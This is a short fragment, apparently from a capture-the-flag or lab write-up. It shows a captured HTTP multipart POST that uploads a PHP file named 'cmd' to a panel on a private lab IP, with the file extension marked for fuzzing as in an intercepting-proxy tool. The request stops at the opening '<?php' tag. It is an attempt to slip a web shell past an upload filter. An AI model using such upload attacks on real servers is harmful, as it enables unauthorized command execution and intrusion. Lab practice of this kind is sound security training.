 POST /panel/ HTTP/1.1
Host: 10.10.54.46
Content-Length: 3768
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.54.46
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz0g3AjW7uoX4yzag
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.54.46/panel/
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Cookie: PHPSESSID=i4k82iumr9ftrk8pr0cbkm3gub
Connection: close
------WebKitFormBoundaryz0g3AjW7uoX4yzag
Content-Disposition: form-data; name="fileUpload"; filename="cmd.§php§"
Content-Type: application/x-php
<?php